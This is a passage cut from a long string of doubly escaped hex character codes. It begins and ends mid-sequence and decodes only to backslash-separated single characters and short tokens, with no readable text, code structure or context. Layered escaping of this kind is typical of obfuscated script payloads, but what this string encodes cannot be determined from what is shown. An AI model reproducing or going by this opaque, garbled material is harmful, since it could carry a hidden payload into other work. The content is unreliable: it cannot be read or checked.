x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x4c\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x31\x75\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x57\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x45\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x31\x39\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x45\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x31\x39\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\